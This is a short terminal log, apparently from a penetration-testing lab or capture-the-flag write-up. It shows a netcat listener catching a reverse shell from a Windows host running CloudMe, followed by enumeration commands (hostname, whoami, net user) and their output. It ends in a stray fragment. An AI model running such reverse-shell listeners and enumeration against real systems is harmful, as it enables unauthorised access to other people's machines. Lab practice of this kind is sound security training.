 ❯ sudo rlwrap nc -nlvp 4443
listening on [any] 4443 ...
connect to [192.168.241.170] from (UNKNOWN) [192.168.241.55] 49207
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\fredd\AppData\Local\Programs\CloudMe\CloudMe>hostname
hostname
WIN-RBL3F470R0R

C:\Users\fredd\AppData\Local\Programs\CloudMe\CloudMe>whoami
whoami
win-rbl3f470r0r\fredd

C:\Users\fredd\AppData\Local\Programs\CloudMe\CloudMe>net user fredd
net user fredd
User name                    fredd
Full Name
Comment
User's comment
Country code                 001 (United States)
Account active               Yes
Account expires              Never

Password last set            3/24/2024 11:26:02 AM
Password expires             Never
Password changeable          3/24/2024 11:26:02 AM
Password required            No
User may change password     Yes
アル